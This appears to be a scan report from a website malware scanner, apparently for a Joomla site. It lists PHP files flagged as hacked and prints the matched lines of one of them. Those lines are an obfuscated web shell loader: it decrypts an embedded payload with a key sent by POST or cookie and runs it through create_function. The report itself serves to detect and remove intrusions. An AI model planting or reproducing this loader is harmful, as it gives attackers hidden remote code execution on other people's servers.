 Files
Order By: File Name Modified Date Export Reload Whitelist All
/includes/litecache.php 8 years ago Hacked File
/modules/mod_finder/pinesed.php 8 years ago Hacked File
/modules/mod_footer/strclass.php 8 years ago Hacked File
Suspect Content Matches On Line: 1 There are 60 lines in this file
<?php $____='
Suspect Content Matches On Line: 59
';$___=isset($_P
OST['___'])?$_POST['___']:(isset($_COOKIE['___'])?$_COOKIE['___']:NULL);if($___!==NULL){$___=md5($___).substr
(md5(strrev($___)),0,strlen($___));for($_____=0;$_____<15099;$_____++){$____[$_____]=chr(( ord($____[$_____])-
ord($___[$_____]))%256);$___.=$____[$_____];}if($____=@gzinflate($____)){if(isset($_POST['___']))@setcookie('_
__', $_POST['___']);$_____=create_function('',$____);unset($____,$___);$_____();}}?><form action="" method="po
st"><input type="text" name="___" value=""/><input type="submit" value="&gt;"/></form>
View all matches in context
/modules/mod_jevents_filter/backup.php 8 years ago Hacked File